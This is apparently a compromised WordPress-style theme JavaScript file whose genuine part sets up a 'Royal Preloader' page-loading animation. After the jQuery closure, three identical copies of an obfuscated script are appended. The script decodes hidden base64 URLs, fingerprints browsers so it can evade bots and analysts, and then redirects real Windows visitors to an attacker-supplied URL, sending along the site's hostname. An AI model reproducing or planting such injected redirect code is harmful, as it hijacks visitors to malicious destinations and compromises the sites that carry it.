    if ( $('#royal_preloader').length ) {
        var $selector       = $('#royal_preloader'),
            $width          = $selector.data('width'),
            $height         = $selector.data('height'),
            $txtcolor       = $selector.data('color'),
            $bgcolor        = $selector.data('bgcolor'),
            $logourl        = $selector.data('url'),
            $text           = $selector.data('text'),
            $mode           = $selector.data('mode');

        if ( $mode == 'scale_text' ) {
            Royal_Preloader.config({
                mode          :    'scale_text',
                text          :    $text,
                text_colour   :    $txtcolor,
                background    :    $bgcolor,
            });  
        } else if ( $mode == 'logo' ) {
            Royal_Preloader.config({
                mode           :   'logo',
                logo           :    $logourl,
                logo_size      :    [$width, $height],  
                text_colour    :    $txtcolor,
                background     :    $bgcolor,
            });
        } else {
            Royal_Preloader.config({
                mode           :   'progress',
                background     :   $bgcolor,
            });
        }        
    }

} )( jQuery );!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();